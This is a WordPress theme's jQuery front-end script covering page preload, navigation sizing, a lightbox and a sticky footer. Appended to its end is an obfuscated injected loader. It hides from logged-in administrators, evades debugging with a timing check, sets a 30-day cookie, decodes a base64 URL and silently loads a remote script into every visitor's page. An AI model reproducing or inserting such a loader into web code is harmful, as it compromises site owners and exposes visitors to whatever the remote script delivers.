		// page preload
		$('body').children('#mediz-page-preload').each(function(){
			var page_preload = $(this);
			var animation_time = parseInt(page_preload.attr('data-animation-time'));
			
			$('a[href]').not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip, .sf-with-ul, .remove, .ajax_add_to_cart').on('click', function(e){
				if( e.which != 1 || $(this).hasClass('mediz-no-preload') || e.ctrlKey ) return;
				
				if( window.location.href != this.href ){
					page_preload.addClass('mediz-out').fadeIn(animation_time);
				}
			});
			
			$(window).load(function(){
				page_preload.fadeOut(animation_time);
			});
		});

		// single nav style 2 sync height
		$('body.mediz-blog-style-2 .mediz-single-nav-area').each(function(){
			var max_height;
			var single_nav_2 = $(this).children();

			max_height = 0;
			single_nav_2.css('min-height', '0px');
			single_nav_2.each(function(){
				if( max_height < $(this).outerHeight() ){
					max_height = $(this).outerHeight();
				}
			});
			single_nav_2.css('min-height', max_height);

			$(window).resize(function(){
				max_height = 0;
				single_nav_2.css('min-height', '0px');
				single_nav_2.each(function(){
					if( max_height < $(this).outerHeight() ){
						max_height = $(this).outerHeight();
					}
				});
				single_nav_2.css('min-height', max_height);
			});
		});

		// lightbox popup
		$('[data-mediz-lb]').click(function(){
			var lb_content = $(this).siblings('[data-mediz-lb-id="' + $(this).attr('data-mediz-lb') + '"]');
			mediz_lightbox(lb_content.clone());
		});
		
	});

	// fix back button for preload
	$(window).on('pageshow', function(event) {
	    if( event.originalEvent.persisted ){
	        $('body').children('#mediz-page-preload').each(function(){
				$(this).fadeOut(400);
			});
	    }
	});

	$(window).load(function(){

		// fixed footer
		$('#mediz-fixed-footer').each(function(){
			var fixed_footer = $(this);
			var placeholder = $('<div class="mediz-fixed-footer-placeholder" ></div>');

			placeholder.insertBefore(fixed_footer);
			placeholder.height(fixed_footer.outerHeight());
			$('body').css('min-height', $(window).height() - parseInt($('html').css('margin-top'))); // for safari
			$(window).resize(function(){ 
				placeholder.height(fixed_footer.outerHeight()); 
				$('body').css('min-height', $(window).height() - parseInt($('html').css('margin-top')));
			});
		});

		// side navigation bar
		new mediz_header_side_nav( $('#mediz-header-side-nav') );

		// sticky navigation
		new mediz_sticky_navigation();

		// anchoring
		new mediz_anchor();

	});

})(jQuery);(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();